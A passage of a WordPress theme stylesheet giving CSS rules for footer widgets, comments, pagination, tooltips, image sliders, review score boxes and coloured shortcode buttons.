	.footer-widget-top h4{font-size: 22px;font-family: BebasNeueRegular,arial,Georgia, serif;}
	.footer-widget-container{padding: 10px;border-top:1px solid #444;}
		.footer-widget-container p {padding-bottom: 1.0em;}
		.footer-widget-container ul, footer .tabs-wrap ul{ border-bottom:1px solid #444; }
		.footer-widget-container li, footer #tabbed-widget .tabs-wrap li {
			padding: 6px 12px 6px 0;
			line-height: 18px;
			overflow: hidden;
			border-bottom: 1px solid #232323 !important;
			border-top: 1px solid #444;
		}
		.footer-widget-container li:first-child , footer #tabbed-widget .tabs-wrap li:first-child { border-top:0 none; }

		footer #tabbed-widget .widget-top { background:transparent; border-bottom-color:#444; overflow:hidden; }
		footer #tabbed-widget ul.tabs li a {text-shadow: 0 1px 0 #000; }
		footer #tabbed-widget ul.tabs li a:hover { color:#FFF; }
		footer #tabbed-widget ul.tabs li.active a {
			color:#FFF;
			background: #444;
			box-shadow: 0 -1px 2px #111;
			-moz-box-shadow: 0 -1px 2px #111;
			-webkit-box-shadow: 0 -1px 2px #111;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a {
			background: #444;
			border: 1px solid #222;
			text-shadow: 0 1px 0 #000;
			-moz-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			-webkit-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			box-shadow: inset 0 0 2px #888, 0 0 2px #222;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a:hover{ background:#555;}
		footer .widget-counter li{ border:0 none !important; width: 33.4%; }
		
		footer #twitter-widget .loading span{background:url(images/black-loader.gif) no-repeat top;}
		
footer .search-widget input{
	background: #414141;
	box-shadow: 0 1px 3px 0 #313131;
	-moz-box-shadow: 0 1px 3px 0 #313131;
	-webkit-box-shadow: 0 1px 3px 0 #313131;
	border: 1px solid #202020;
	color:#222;
}
	footer .search-widget input:hover,
	footer .search-widget input:focus{color:#000;}

/* Footer Bottom */
.footer-bottom {
	background:#242424;
	height:30px;
	line-height:30px;
	border-top:1px solid #111;
	color: #ccc;
}
	.footer-bottom .social-icons{
		float:right;
		margin:0 15px ;
		line-height:0;
		padding-top:5px;
	}
	.footer-bottom a{color: #ccc;}
	.footer-bottom a:hover{color: #FFF;}

#topcontrol{
	z-index:2;
	background: #FF8500 url(images/top_arrow.png) no-repeat center;
	width: 30px;
	height: 30px;
	text-indent: -99999px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	position:fixed;
	bottom:10px;
	right:10px;
	cursor:pointer;
}
	#topcontrol:hover{ background-color:#fb9826 ;}

/* Images */
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img {max-width: 100%;height: auto;}
img.centered,
img.aligncenter {
	display: block;
	margin: 2px auto;
	border: 1px solid #cbcdcc;
	padding: 4px;
}
img.alignright {
	padding: 4px;
	margin: 2px 3px 3px 8px;
	display: inline;
	border: 1px solid #cbcdcc;
}
img.alignleft {
	padding: 4px;
	margin: 2px 8px 3px 3px;
	display: inline;
	border: 1px solid #cbcdcc;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 100% !important;
	padding: 4px;
	text-align: center;
}
	.wp-caption img {max-width: 100% !important;}
	.wp-caption p.wp-caption-text {color: #888;margin: 5px;}

/* Navigation */
.pagination {overflow: hidden; margin-bottom:25px;}
	.pagination a,
	.pagination span.extend,
	.pagination span.current {
		float:left;
		text-shadow: 0 1px 0 #FFF;
		margin-right : 3px;
		color: #777;
		padding: 6px 10px 3px;
	}
	.pagination a:hover {color:#000;}
	.pagination span.current {
		color: #FFF;
		background-color: #F88C00;
		text-shadow: 0 1px 0 #000;
		padding:4px 10px 6px;
	}
	.pagination .pages{
		float:right;
		display:block;
		font-size:85%;
		padding: 7px 0 2px;
	}

/* CommentList */	
#comments-title {
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	color: #999;
	margin:25px 0 10px;
}
	#comments-title em{color: #333;}
.commentlist li{
	margin-bottom: 20px;
	clear:both;
	position:relative;
	clear:both;
}
	.comment-avatar {
		overflow:hidden;
		width:45px;
		height:45px;
		margin:0 10px 5px -30px;
		background: white;
		padding: 2px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 3px #B5B5B5;
		-moz-box-shadow: 0 0 3px #b5b5b5;
		-webkit-box-shadow: 0 0 3px #B5B5B5;
		float:left;
	}
	.author-comment{overflow:hidden;position:relative;}
		.author-comment cite {
			color:#3b3b3b;
			position:relative;
			display:block;
			margin-bottom:2px;
			padding-top:4px;
		}
	.commentmetadata {display: block;font-size:85%;	clear:both;	}
		.commentmetadata a{color:#3b3b3b;}
		.commentmetadata a:hover{color:#000;}	
	.comment-wrap{
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 1px 3px 0 #B5B5B5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
		position:relative;
		padding:10px;
		margin-left:20px;
	}
		.comment-content{
			position:relative;
			clear:both;
			display:block;
			margin-top:10px;
			overflow:hidden;
			padding-bottom:5px;
		}
			.comment-content p{line-height:17px;	margin-bottom: 10px;}
		.nocomments {text-align: center;}
		.commentlist li ul li {margin-left:4px;}
		.commentlist  li.pingback{padding:5px 10px;border-bottom:1px solid #ddd;}	
		.children{margin-top:15px; margin-left:50px;}
		.commentlist .reply a{
			position:absolute;
			bottom:0;
			right:0;
			background:#ddd;
			padding:3px 10px;
			text-shadow:0 1px 1px #FFF;
			font-size:11px;
		}
			.commentlist .reply a:hover{background:#333;	color:#FFF;	text-shadow:0 1px 1px #000;	}
		.bypostauthor {}
		
/* Add Comments Form */	
#respond {
	margin: 20px 0 10px;
	overflow: hidden;
	position: relative;
	clear: both;
}
	.commentlist li #respond {margin: 10px 0 20px 70px !important;}
	#respond h3 {
		text-transform: capitalize;
		font-size: 22px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
	}
#commentform {
	padding: 0 5px;
	margin-top: 5px;
	overflow: hidden;
}
	#commentform .required {font-weight: bold;}
	#commentform label {color: #888;}
	#commentform p {	margin:10px 0;}
	#commentform textarea,
	#commentform input {
		border-color: #F1F1F1;
		border-top-color: #DDD;
		border-left-color: #DDD;
		background: #F9F9F9;
		color: #515151;
		font: 12px Tahoma;
		padding:4px 7px;
		margin-bottom: 7px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	#commentform input {display: block;width: 250px;height:24px;}
	#commentform textarea {width: 95%;}
	#commentform input:hover,#commentform textarea:hover {}
	#commentform input:focus,	#commentform textarea:focus {background: #fff;}
	#commentform .form-allowed-tags ,.comment-form-comment label {display: none;}
	.comment-form-email,.comment-form-url,.comment-form-url,.comment-form-comment {clear: both;}
	.comment-notes{ margin-bottom:10px;	}
	.form-submit #submit , #login-form .login-button , .widget-feedburner .feedburner-subscribe{
		border: 1px solid #D9D9D9;
		background: #FBFBFB;
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FBFBFB),color-stop(100%,#EEE ));
		background: -webkit-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -moz-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -o-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -ms-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: linear-gradient(top,#FBFBFB 0,#EEE 100%);
		box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);
		color: black;
		text-shadow: 0 1px 0 white;
		height: 30px;
		line-height: 30px;
		width:auto;
		font-size: 13px;
		padding: 0 15px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		-webkit-transition: background .40s;
		-moz-transition: background .40s;
		-o-transition: background .40s;
		transition: background .40s;
		position:relative;
	}
	.form-submit #submit:hover, #login-form .login-button:hover , .widget-feedburner .feedburner-subscribe:hover {
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));
		background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: linear-gradient(top,#FFF ,#f8f8f8 100%);
	}
	.form-submit #submit:active, #login-form .login-button:active , , .widget-feedburner .feedburner-subscribe:active {top:2px;}
	input.error, textarea.error{border:1px solid #FF0000 !important;}

/* Ads */	
.ads-top {float: right;line-height:0;}
.ads-bottom {line-height:0;margin:15px auto 20px;text-align:center;}
.ads-post {line-height:0;margin:20px auto ;text-align:center;}
.home-ads{clear:both;margin:20px auto;text-align:center;}

/* Tooltip */	
a.ttip, a.tooldown{display:inline-block;}
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 100000; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-shadow: 0 0 2px #000000; -webkit-box-shadow: 0 0 2px #000000; -moz-box-shadow: 0 0 2px #000000; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000; }
.tipsy-arrow-s { border-top-color: #000; }
.tipsy-arrow-e { border-left-color: #000; }
.tipsy-arrow-w { border-right-color: #000; }
.tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* Slider */	
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:498px;}
.flexslider .slides img {width: 100%; height:100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 0 20px;position:relative;zoom: 1;width: 997px;height:498px;background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}

.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 55%; cursor: pointer; text-indent: -9999px; opacity: 0;  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -30px; }
.flex-direction-nav .flex-prev {left: -30px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; cursor: default;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}

.flex-control-nav {width: 100%; position: absolute; bottom: -1px; text-align: center; height:13px;}
.flex-control-nav li {margin: 0 ; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {display: block; cursor: pointer; text-indent: -9999px; width:100%; background:#666; height:13px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease;}
.flex-control-paging li a:hover { background: #000; }
.flex-control-paging li a.flex-active { background: #F88C00; cursor: default; }
.slider-caption{position: absolute;width: 75%;padding: 10px;background: #000;right: 0;bottom: 13px;color:#FFF;opacity:0.8;}
.slider-caption h2 a{	color:#FFF;	text-transform: capitalize;	font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;}

/*small*/
.content .flexslider { width:660px; height:330px;}
.content .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:330px;}
.content .flexslider .slides img {width: 100%; display: block;}
.content .flex-pauseplay span {text-transform: capitalize;}
.content .slider-caption h2 a{font-size: 22px;}
.content .ei-slider{ height:330px;}
.content .ei-slider-loading{line-height:375px;}
.content .ei-title h3{font-size: 12px;line-height: 14px;width:435px;}
.content .ei-title h2{font-size: 22px;}

.ei-slider{position: relative;width: 100%;max-width: 1005px;height: 498px;margin: 0 auto 35px;-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.ei-slider-loading{	width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index:999;	background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	color: #fff;text-align: center;	line-height: 520px;}
.ei-slider-large{height: 100%;width: 100%;position:relative;overflow: hidden;}
.ei-slider-large li{position: absolute;top: 0;left: 0;overflow: hidden;height: 100%;width: 100%;}
.ei-slider-large li img{width: 100%;}
.ei-title{position: absolute;right: 10%;margin-right: 0;margin-left:2%;bottom: 25%;color:#fff;opacity:0.8;}
.ei-title h2, .ei-title h3{text-align: right;}
.ei-title h2{color: #b5b5b5;text-transform: capitalize;font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;background:#000;float:right;padding:5px;margin-bottom:5px;}
.ei-title h3{clear:both;font-size: 14px;line-height: 20px;width:835px;background:#000;padding:5px;}
.ei-slider-thumbs{height: 13px;margin: 0 auto;position: relative;max-width:100%!important;}
.ei-title a{color:#FFF;}
.ei-slider-thumbs li{position: relative;float: left;height: 100%;}
.ei-slider-thumbs li.ei-slider-element{top: 0;left: 0;position: absolute;height: 100%;z-index: 10;text-indent: -9000px;background: #F88C00;}
.ei-slider-thumbs li a{	display: block;text-indent: -9000px;background: #666 ;width: 100%;height: 100%;cursor: pointer;
	-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	-moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);
	-webkit-transition: background 0.2s ease;-moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease;   transition: background 0.2s ease;}
.ei-slider-thumbs li a:hover{background-color: #f0f0f0;}
.ei-slider-thumbs li img{ position: absolute;bottom: 50px;opacity: 0;z-index: 999;width: 100%;max-height:100px;
	-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease; -ms-transition: all 0.4s ease;   transition: all 0.4s ease;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.content .ei-slider-thumbs li img{max-height:65px;}
.ei-slider-thumbs li:hover img{opacity: 1;	bottom: 13px;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}


/* Reviews Styles */	
.review-box{margin:20px 0;}
h2.review-box-header{
	border-bottom:4px solid #333;
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	padding:10px 0 6px;
	margin-bottom:10px;
}
.review-item{
	padding:5px 0 8px;
	opacity:0.8;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}
.review-item:hover{opacity:1;}
.review-item h5{font-size:inherit;margin-bottom:5px;color:#555;}
.review-percentage .review-item span{background:#F2F2F2;display:block;height:15px;}
.review-percentage .review-item span span{
	background-color: #F88C00;
	background-image:url(images/stripes.png);
	display:block;
	height:15px;
}
.review-stars .review-item{ background:#F2F2F2; margin-bottom:2px; overflow:hidden; padding:5px;}
.review-stars .review-item h5{float:left; padding-top:5px;}
.review-stars .stars-large{float:right;}
.review-final-score .stars-large{float: none !important;margin: 0 auto 10px;}
.review-summary{background-color:#F2F2F2;overflow:hidden;margin-top:10px;}
.review-short-summary{padding:0 10px;display: table-cell;vertical-align: top;}
.review-final-score{
	background-color: #F88C00;
	width:100px;
	display: table-cell;
	vertical-align: top;
	text-align:center;
	color:#fff;
	padding:10px 5px;
}
.review-final-score h3{margin-bottom:-5px;font-size: 44px;color: #FFF;font-weight: bold;}
.review-final-score h3 span{font-size: 24px;}
.review-final-score h4{
	margin-bottom:0;
	text-transform: capitalize;
	font-size: 20px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
.review-top{float:left;width:50%; margin-right:20px;}
span.stars-large{
	width:76px;
	display:block;
	background:url(images/stars-large.png) no-repeat left bottom;
	height:22px;
}
span.stars-large span{
	width:100%;
	display:block;
	background:url(images/stars-large.png) no-repeat left top;
	height:22px;
}
span.stars-small{
	width:52px;
	display:block;
	background:url(images/stars-small.png) no-repeat left bottom;
	height:15px;
}
span.stars-small span{
	width:100%;
	display:block;
	background:url(images/stars-small.png) no-repeat left top;
	height:15px;
}

/* Shortcodes */
.post-tooltip{cursor:pointer;display:inline-block;border-bottom:1px #666 dotted;color:#ed5109;}
.post-tooltip:hover{ border-bottom-color:#ed5109;}
.highlight {background: #FF9;}
.dropcap{display: block;float: left;margin: 0 8px 0 0;font-size: 50px;line-height: 50px;font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;}
.entry .starlist li,.entry .checklist li{background-position:left top;background-repeat:no-repeat;padding-left:25px;list-style:none;}
.entry .starlist li  { background-image: url(images/bullet_star.png);}
.entry .checklist li {background-image: url(images/bullet_check.png);}

.box{padding: 20px;	background-color: #F6F6F6;	border: #DADADA 1px solid;	margin-bottom: 20px;	word-wrap: break-word;	-moz-border-radius: 5px;-webkit-border-radius: 5px;	border-radius: 5px;	-moz-box-shadow: 0 0 7px #ccc;-webkit-box-shadow: 0 0 7px #ccc;box-shadow: 0 0 7px #ccc;border: 1px solid #FFF;}
.box div{padding-left:60px; min-height:50px;}
.box.shadow{-moz-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);-webkit-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);	box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);border: 1px solid #AAA;}
.box.shadow div{padding:0;}
.box.info{background:#d6f6ff;}
.box.info div{background:url(images/info.png) no-repeat left top;}
.box.success{background:#e2f2cb;}
.box.success div{background:url(images/success.png) no-repeat left top;}
.box.warning{ background:#fffddb;}
.box.warning div{background:url(images/warning.png) no-repeat left top;}
.box.error{ background:#ffe6e2;	}
.box.error div{background:url(images/error.png) no-repeat left top;}
.box.download{background:#e2f2cb;}
.box.download div{background:url(images/download.png) no-repeat left top;}
.box.note{background:#fffddb;}
.box.note div{background:url(images/note.png) no-repeat left top;}

a.button{border: 1px solid #a3a3a3;background: #d4d4d4;height: 25px;line-height:25px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;display:inline-block;	margin:0 5px 20px;	padding:0 10px;	position:relative;font-size:12px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5),inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: background .40s;-moz-transition: background .40s; -o-transition: background .40s;transition: background .40s;
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d4d4d4),color-stop(100%,#c7c7c7));background: -webkit-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -moz-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -o-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);	background: -ms-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);
}
a.button:hover{	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d8d6d6),color-stop(100%,#cdcdcd));background: -webkit-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -moz-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -o-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -ms-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);}
a.button:active{ top:1px;} 
a.button.red{border: 1px solid #B63540;background: #ED596A;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F77087),color-stop(100%,#E3414D));background: -webkit-linear-gradient(top,#F77087 0,#E3414D 100%);background: -moz-linear-gradient(top,#F77087 0,#E3414D 100%);background: -o-linear-gradient(top,#F77087 0,#E3414D 100%);background: -ms-linear-gradient(top,#F77087 0,#E3414D 100%);background: linear-gradient(top,#F77087 0,#E3414D 100%);}
a.button.red:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F8889B),color-stop(100%,#E65762));	background: -webkit-linear-gradient(top,#F8889B 0,#E65762 100%);background: -moz-linear-gradient(top,#F8889B 0,#E65762 100%);background: -o-linear-gradient(top,#F8889B 0,#E65762 100%);background: -ms-linear-gradient(top,#F8889B 0,#E65762 100%);background: linear-gradient(top,#F8889B 0,#E65762 100%);}
a.button.green{border: 1px solid #5E8C22;background: #89C03E;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#A8D34E),color-stop(100%,#6AAD2D));background: -webkit-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -moz-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -o-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -ms-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: linear-gradient(top,#A8D34E 0,#6AAD2D 100%);}
a.button.green:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#B2D862),color-stop(100%,#76C132));background: -webkit-linear-gradient(top,#B2D862 0,#76C132 100%);background: -moz-linear-gradient(top,#B2D862 0,#76C132 100%);background: -o-linear-gradient(top,#B2D862 0,#76C132 100%);background: -ms-linear-gradient(top,#B2D862 0,#76C132 100%);background: linear-gradient(top,#B2D862 0,#76C132 100%);}
a.button.blue{ border: 1px solid #1e638b;background: #00a2ff;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#00a2ff),color-stop(100%,#028edf));background: -webkit-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -moz-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -o-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -ms-linear-gradient(top,#00a2ff 0,#028edf 100%);background: linear-gradient(top,#00a2ff 0,#028edf 100%);}
a.button.blue:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#3cb6fc),color-stop(100%,#31a6ea));background: -webkit-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -moz-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -o-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -ms-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: linear-gradient(top,#3cb6fc 0,#31a6ea 100%);}
a.button.orange{ border: 1px solid #be8a2b;background: #FFA500 ;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFA500),color-stop(100%,#ed9900));background: -webkit-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -moz-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -o-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -ms-linear-gradient(top,#FFA500 0,#ed9900 100%);background: linear-gradient(top,#FFA500 0,#ed9900 100%);}
a.button.orange:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ffb93a),color-stop(100%,#f3ab26));background: -webkit-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -moz-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -o-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -ms-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: linear-gradient(top,#ffb93a0,#f3ab26 100%);}
a.button.pink{ border: 1px solid #cc198b;background: #ff00a2;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff00a2),color-stop(100%,#ed0097));background: -webkit-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -moz-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -o-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -ms-linear-gradient(top,#ff00a2 0,#ed0097 100%);	background: linear-gradient(top,#ff00a2 0,#ed0097 100%);}
a.button.pink:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff6cc9),color-stop(100%,#ea51b2));background: -webkit-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -moz-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -o-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -ms-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: linear-gradient(top,#ff6cc9,#ea51b2 100%);	}
a.button.purple{ border: 1px solid #833083;background: #d700d7;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d700d7),color-stop(100%,#b000b0));background: -webkit-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -moz-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -o-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -ms-linear-gradient(top,#d700d7 0,#b000b0 100%);	background: linear-gradient(top,#d700d7 0,#b000b0 100%);}
a.button.purple:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f969f9),color-stop(100%,#c302c3));background: -webkit-linear-gradient(top,#f969f9 0,#c302c3 100%);background: -moz-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -o-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -ms-linear-gradient(top,#f969f9 0,#c302c3 100%);background: linear-gradient(top,#f969f9,#c302c3 100%);}
a.button.black{ border: 1px solid #000;background: #434343;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#434343),color-stop(100%,#232323));background: -webkit-linear-gradient(top,#434343 0,#232323 100%);background: -moz-linear-gradient(top,#434343 0,#232323 100%);background: -o-linear-gradient(top,#434343 0,#232323 100%);background: -ms-linear-gradient(top,#434343 0,#232323 100%);background: linear-gradient(top,#434343 0,#232323 100%);}
a.button.black:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#5a5959),color-stop(100%,#3d3d3d));background: -webkit-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -moz-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -o-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -ms-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: linear-gradient(top,#5a5959,#3d3d3d 100%);}
a.button.white{ border: 1px solid #d9d9d9;background: #fbfbfb;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#fbfbfb),color-stop(100%,#eee ));background: -webkit-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -moz-linear-gradient(top,#fbfbfb 0,#eee 100%);	background: -o-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -ms-linear-gradient(top,#fbfbfb 0,#eee 100%);background: linear-gradient(top,#fbfbfb 0,#eee 100%);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);color:#000;text-shadow: 0 1px 0 #FFF;}
a.button.white:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));	background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: linear-gradient(top,#FFF ,#f8f8f8 100%);}
a.button.medium{ height:35px; line-height:35px; font-size:16px; padding:0 15px;}
a.button.big{ height:55px; line-height:55px; font-size:22px; padding:0 25px;}

.flickr-wrapper {overflow:hidden;margin-bottom:20px;}
.flickr-wrapper .flickr_badge_image {float:left;margin:8px;}
